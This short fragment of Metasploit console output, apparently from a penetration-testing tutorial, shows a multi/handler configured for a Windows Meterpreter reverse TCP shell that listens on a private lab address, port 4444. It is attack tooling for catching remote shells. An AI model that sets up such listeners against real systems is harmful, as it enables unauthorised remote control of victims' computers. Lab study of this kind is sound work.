 lhost => 192.168.1.134
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.134    yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port